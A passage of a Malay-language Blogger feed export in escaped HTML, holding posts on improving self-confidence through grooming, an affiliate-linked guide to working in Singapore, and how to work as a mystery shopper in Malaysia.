[]).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4)    Tingkatkan Penampilan Diri \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPenampilan diri perlulah ditingkatkan supaya kita mempunyai keyakinan diri yang tinggi. Jika anda seorang wanita yang berkerja berjumpa dengan pekerja dari luar pejabat sepanjang hari, anda perlulah meningkatkan penampilan diri dari atas sehingga kebawah. Ianya dapat menarik perhatian kenalan anda. Kalau boleh, letakkan sedikit bedak kompak, memakai pembayang mata, meletikkan bulu mata dan pewarna bibir iaitu gincu. Jika anda rajin, sapukan sedikit pemerah pipi supaya anda kelihatan lebih feminin orangnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EKenakan sedikit minyak wangi supaya bau badan anda tidak berkuasa pada hari tersebut ianya dapat menghilangkan focus kenalan anda jika ada bau yang tidak menyenangkan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENamun, janganlah terlalu over dalam bersolek. Kerana ada juga orang yang rimas jika anda memakai alat solek yang tebal dan minyak wangi secara berlebihan. Cukuplah sekadar untuk menyerikan badan dan wajah anda sahaja.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJika anda seorang lelaki, pastikan anda mencukur dahulu jambang yang penuh dimuka. Jika anda tidak mahu mencukur jambang anda, rajin rajinkan lah ke kedai gunting rambut yang berdekatan dengan kawasan rumah anda untuk membentuk jambang serta misai supaya lebih kelihatan kemas. Ia dapat mengambarkan bahawa anda seorang yang pembersih dan amat menjaga kekemasan diri.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDari segi rambut pula, ramai yang sudah tahu bahawa rambut merupakan mahkota bagi seorang lelaki. Rambut anda hendaklah dipotong kemas dan jangan dibiarkan panjang sehingga melepasi kolar baju kemeja. Apabila rambut sudah dipotong kemas, rajin-rajinkan diri untuk meletakkan gel rambut sedikit dan gayakan rambut anda berkesesuaian dengan kerjaya anda. Jangan biarkan rambut anda, kusut dan tidak bermaya. Ianya dapat menimbulkan aura yang negatif kepada kenalan anda yang lain.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EItulah\u0026nbsp; tips dan \u003Cb\u003Ecara meningkatkan keyakinan diri\u003C\/b\u003E atau dalam bahasa inggerisnya \u003Ci\u003Econfident level\u003C\/i\u003E. Semoga informasi yang diberi oleh saya dapat membantu anda sedikit sebanyak dalam memperbaiki diri. Selalulah bersyukur dengan apa yang ada di hadapan. Bangkitlah ke arah yang lebih jelas untuk anda, keluarga, masyarakat dan negara.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/5924610423400284206\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2018\/07\/cara-meningkatkan-keyakinan-diri.html#comment-form","title":"2 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5924610423400284206"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5924610423400284206"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2018\/07\/cara-meningkatkan-keyakinan-diri.html","title":"Cara Meningkatkan Keyakinan Diri"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnGpA93TLZMxKIb2uYUbG3a4FdLxcz2VYrHXR4yQOghgppluQ8ifowlPIXsTFgULNop3MKzpRIJDOdtPr8eWlLAHtRVk6mrBgAgqNaaDH6gsbs7U0u9YySt-EOtWA6dBuHUU_bRoIks3U\/s72-c\/cara+meningkatkan+keyakinan+diri.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-7905960464062080739"},"published":{"$t":"2017-03-14T03:33:00.000+08:00"},"updated":{"$t":"2017-03-14T03:33:28.327+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kewangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pekerjaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips \u0026 Trik"}],"title":{"type":"text","$t":"Cara Mencari Kerja dan Bekerja di Singapura"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZh3ypr3ztdBt5xD4i1hH5fa0Kw0uD5mVzm8J2llrfPZpTg1nYGV8ENyEcHFM1iThN1elBGZhxbsqD8YqdPdZQvBekyInu6cjNvyCPd3_AFQ8JpAL93-mRxixv5G9si3hla4xopTWZgs\/s1600\/Cara+Mencari+dan+Bekerja+di+Singapura.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZh3ypr3ztdBt5xD4i1hH5fa0Kw0uD5mVzm8J2llrfPZpTg1nYGV8ENyEcHFM1iThN1elBGZhxbsqD8YqdPdZQvBekyInu6cjNvyCPd3_AFQ8JpAL93-mRxixv5G9si3hla4xopTWZgs\/s1600\/Cara+Mencari+dan+Bekerja+di+Singapura.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSiapa Nak Belajar Cara Mencari Kerja dan Bekerja di Singapura?. Mencari pekerjaan bukanlah sesuatu yang mudah ketika ini terutamanya dalam keadaan ekonomi yang tidak menentu. Ramai juga yang diberhentikan kerja kerana masalah ekonomi yang melanda. Sekiranya anda dah jenuh mencuba mencari pekerjaan di dalam negara, anda sebenarnya boleh juga mencari rezeki di luar negara dengan \u003Cb\u003Ebekerja di Singapura\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003C!-- adsense --\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nSatu peluang terutamanya yang menetap di Johor adalah mereka mempunyai pilihan untuk bekerja di luar negara terutamanya di Singapura. Walaubagaimanapun, ramai yang masih ragu-ragu tentang bagaimana cara mencari kerja dan keadaan bekerja di Singapura. Apa yang selalu bermain difikiran orang yang nak kerja di Singapura?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EGaji yang tinggi berbanding di Malaysia\u003C\/li\u003E\n\u003Cli\u003EKos sara hidup yang tinggi\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nSaya tertarik dengan satu perkongsian daripada Haniza Rashid yang merupakan seorang perunding kerjaya yang memberikan \u003Cb\u003Epanduan mencari kerja dan bekerja di Singapura\u003C\/b\u003E. Beliau memberikan perkongsiannya dalam bentuk ebook tentang pelbagai peluang pekerjaan yang ada di Singapura dan senario sebenar apabila seseorang ingin bekerja di Singapura.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nPerkongsian ini adalah sangat penting kerana ramai yang ingin bekerja di Singapura hanya memikirkan \u003Cb\u003Egaji yang 3 kali ganda berbanding gaji di Malaysia\u003C\/b\u003E. Tetapi selain itu \u0026nbsp;terdapat perkara-perkara lain juga yang perlu di ambil kira apabila membuat keputusan untuk bekerja di Singapura.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nAntara perkara-perkara lain yang dikongsikan dalam \u003Cb\u003EPanduan Mencari Kerja dan Bekerja di Singapura\u003C\/b\u003E adalah:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBagaimana anda boleh mencari peluang \u003Cb\u003Ekerja kosong di singapura hanya secara online\u003C\/b\u003E sahaja.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EJika saya \u003Cb\u003Ebukan orang Johor boleh ke kerja di Singapura\u003C\/b\u003E?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EApakah \u003Cb\u003Edokumen-dokumen yang diperlukan\u003C\/b\u003E untuk anda mencari kerja dan untuk anda masuk ke Singapura\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECara anda boleh memasuki Singapura untuk bekerja\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ETempat penginapan\u003C\/b\u003E yang sesuai dengan kos yang rendah\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EApakah prosedur yang perlu anda lalui untuk bekerja di Singapura?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPerkara berkaitan tentang gaji?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESiapa yang perlu membayar kos levi\/permit kerja?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBagaimana waktu bekerja di Singapura?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBagaimana untuk solat? Adakah ruang solat disediakan?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDimana untuk dapatkan makanan yang sedap dan murah?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBagaimana pula dengan penggunaan telefon?\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EApakah bahasa yang digunakan? Perlukah fasih berbahasa inggeris?\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya yakin, panduan ini amat berguna bagi mereka yang ingin mencari rezeki di Singapura tetapi masih teragak-agak untuk memulakan langkah pertama.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLangkah pertama yang perlu anda ambil adalah dengan membaca panduan ini. Setelah itu anda akan lebih jelas tentang \u003Cb\u003Esenario sebenar bekerja di Singapura\u003C\/b\u003E dan boleh membuat keputusan dengan lebih rasional.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan membaca perkongsian ini juga, anda boleh menjangkakan apa yang akan anda hadapi sekiranya anda bekerja di Singapura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk. Semoga rezeki anda ada di Singapura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda boleh dapatkan ebook \u003Ca href=\"https:\/\/www.klikjer.com\/members\/idevaffiliate.php?id=9931_61\" target=\"_blank\"\u003EPanduan Mencari Kerja dan Bekerja di Singapura di sini\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.klikjer.com\/members\/idevaffiliate.php?id=9931_61\" target=\"_blank\"\u003E\u003Cimg alt=\"Cara Mencari Kerja dan Bekerja di Singapura\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjM0SE3Ch6jwQ9gkyHvpKCE-7wHwcxeXEQynYPVuVHonaXvyUqV9lgCHhb6WHizxlWn6wRWfI1OwGmhnwRIK-3eGLuG0Er3700_-4bKzmnvL_i77ladq0ffZnS1iQcO8nfOX5d2gZnyzQ\/s1600\/kerja+di+singapura.jpg\" title=\"Cara Mencari Kerja dan Bekerja di Singapura\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/7905960464062080739\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/03\/cara-mencari-kerja-dan-bekerja-di.html#comment-form","title":"2 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/7905960464062080739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/7905960464062080739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/03\/cara-mencari-kerja-dan-bekerja-di.html","title":"Cara Mencari Kerja dan Bekerja di Singapura"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZh3ypr3ztdBt5xD4i1hH5fa0Kw0uD5mVzm8J2llrfPZpTg1nYGV8ENyEcHFM1iThN1elBGZhxbsqD8YqdPdZQvBekyInu6cjNvyCPd3_AFQ8JpAL93-mRxixv5G9si3hla4xopTWZgs\/s72-c\/Cara+Mencari+dan+Bekerja+di+Singapura.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-6249301640673666158"},"published":{"$t":"2017-03-02T02:18:00.000+08:00"},"updated":{"$t":"2017-07-15T06:49:15.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buat Duit Dengan Mystery Shopper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kerja Sebagai Mystery Shopper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kewangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery shopping malaysia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pekerjaan"}],"title":{"type":"text","$t":"Cara Bekerja Sebagai Mystery Shopper di Malaysia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidaMSQt1smt5vJo61ouZa5vWTtR9s-hHo4uMxDF2aQUPMDywpUWArHxba8olgn6ZWXvnG5a1_R_s53biUBPxw5hg0wH84SVBcm8bIgyabiZmTjDX5A3nk2-eFpBHfZqLuoLgd-wAAMGGU\/s1600\/Cara+Mendaftar+Sebagai+Mystery+Shopper.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mystery shopping malaysia\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidaMSQt1smt5vJo61ouZa5vWTtR9s-hHo4uMxDF2aQUPMDywpUWArHxba8olgn6ZWXvnG5a1_R_s53biUBPxw5hg0wH84SVBcm8bIgyabiZmTjDX5A3nk2-eFpBHfZqLuoLgd-wAAMGGU\/s1600\/Cara+Mendaftar+Sebagai+Mystery+Shopper.jpg\" title=\"mystery shopping malaysia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESiapa suka pergi membeli belah atau pun \u003Ci\u003Ewindow shopping\u003C\/i\u003E? Jika anda suka lakukan 2 perkara ini, nampaknya anda sesuai untuk menjadi \u003Cb\u003Eseorang \u003Ci\u003EMystery Shopper\u003C\/i\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003EMystery Shopping\u003C\/i\u003E adalah keadaan di mana syarikat-syarikat mengupah orang awam untuk laksanakan 'lakonan' bagi senario tertentu bertujuan untuk mengetahui prestasi dan perkhidmatan yang diberikan kepada pelanggan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003EMystery Shopping\u003C\/i\u003E biasanya dilakukan oleh syarikat-syarikat besar sama ada untuk tujuan penambahbaikan perkhidmatan atau terdapat sebarang aduan berkaitan perkhidmatan yang diberikan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003EIni adalah penting untuk memastikan standard syarikat-syarikat tersebut sentiasa terjaga dan layanan kepada pelanggan adalah sepertimana yang ditetapkan oleh pihak syarikat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESiapa sangka bahawa \u003Cb\u003Ekerja sebagai Mystery Shopper\u003C\/b\u003E sudah mula bertapak di Malaysia. Ini adalah kerana semakin banyak syarikat antarabangsa yang mewujudkan franchise di Malaysia. Walaubagaimanapun, syarikat-syarikat besar di Malaysia juga telah mula mengupah orang awam untuk menjadi mystery shopper untuk syarikat mereka.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESyarikat yang paling banyak memerlukan mystery shopper adalah dari segi perkhidmatan kewangan dan yang berkaitan dengan perkhidmatan kaunter. Contoh paling mudah adalah perbankan. Perbankan adalah antara institusi yang kerap menjalankan mystery shopping. Ini adalah untuk memastikan perkhidmatan yang dijalankan adalah sentiasa mengikut prosedur dan standard yang ditetapkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi Malaysia, platform untuk sesiapa yang ingin menjadi Mystery Shopper ada disediakan di \u003Ca href=\"https:\/\/aq.shopmetrics.com\/login.asp\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAQ Shopmetrics dan AQ Worldwide\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKedua-duanya adalah dari syarikat yang sama tetapi platform AQ Shopmetrics lebih kepada Mystery Shopping bagi institut perbankan dan AQ Worldwide adalah lebih umum seperti kedai kasut, kedai telekomunikasi dan lain-lain.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C!-- adsense --\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBagaimana Mystery Shopping di Malaysia berfungsi?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJika terdapat sebarang job untuk anda, pihak \u003Ca href=\"https:\/\/aq.shopmetrics.com\/login.asp\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAQ Shopmetrics atau AQ Worldwide\u003C\/span\u003E\u003C\/a\u003E akan hubungi anda sama ada melalui email atau melalui telefon. Anda kemudian perlu login pada akaun anda dan terima pelawaan itu sekiranya anda mampu melaksanakan dalam jangka masa dan tarikh yang ditetapkan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-1ecZr_B66pf9uIf0hmd7ndNOdEjhpDuEpy5j_7ZUIhlEEIM8pyvgNvk-zYNV_VpixoKgug-oOZk0OKaboBENA5ZXwoy3n1N-Wpnfh5bDQpVPyz5g__33XA6DTB6IrY7ySBM7Wa621lI\/s1600\/Mystery+Shopper+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mystery shopping malaysia\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-1ecZr_B66pf9uIf0hmd7ndNOdEjhpDuEpy5j_7ZUIhlEEIM8pyvgNvk-zYNV_VpixoKgug-oOZk0OKaboBENA5ZXwoy3n1N-Wpnfh5bDQpVPyz5g__33XA6DTB6IrY7ySBM7Wa621lI\/s1600\/Mystery+Shopper+1.jpg\" title=\"mystery shopping malaysia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJika anda terima pelawaan tersebut, panduan berkaitan \u003Cb\u003Emystery shopping\u003C\/b\u003E yang perlu dijalankan akan diberikan. Dalam panduan tersebut, anda akan diberikan situasi yang perlu dilakonkan dan apa yang perlu anda perhatikan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESetelah itu, anda perlu laksanakan mystery shopping tersebut dan membuat laporan dalam masa 24 jam selepas mystery shopping dilaksanakan. Laporan biasanya dalam bahasa inggeris dan bergantung kepada setiap job, ada yang dalam bentuk objektif ataupun subjektif.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBerapa kerap anda boleh menjadi Mystery Shopper di Malaysia?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETiada syarat ditetapkan untuk menjadi Mystery Shopper.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003EJika anda telah berdaftar di platform tersebut, setiap kali ada Mystery Shopping yang perlu dijalankan di kawasan anda, anda akan dimaklumkan. Bagi pendapat saya, orang yang duduk di kawasan bandar lebih berpeluang besar untuk dapat job kerana pelawaan untuk \u003Cb\u003Emenjadi Mystery Shopper\u003C\/b\u003E adalah bergantung kepada kedudukan kedai dan alamat yang anda daftarkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIni bermakna, jika alamat yang anda daftarkan adalah alamat kampung yang jauhnya 50km dari alamat bandar terhampir, kebarangkalian anda terpilih untuk \u003Cb\u003Emenjadi Mystery Shopper\u003C\/b\u003E adalah tipis. Ini adalah kerana pihak AQ perlu memastikan anda melaksanakan tugas dalam tempoh masa yang ditetapkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETetapi jangan pula anda meletakkan alamat yang palsu kerana jika anda tidak berjaya melaksanakan job yang ditetapkan, reputasi anda akan menurun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EReputasi itu penting!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada permulaannya anda mungkin jarang mendapat pelawaan untuk \u003Cb\u003Emenjalankan Mystery Shopping\u003C\/b\u003E. Ini adalah kerana anda belum mempunyai reputasi dalam AQ lagi. Tetapi jika anda telah membuat beberapa lawatan dan laporan anda adalah memuaskan. Anda akan mendapat pelawaan dengan lebih kerap. Tetapi ianya tetap bergantung kepada kawasan anda tinggal. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 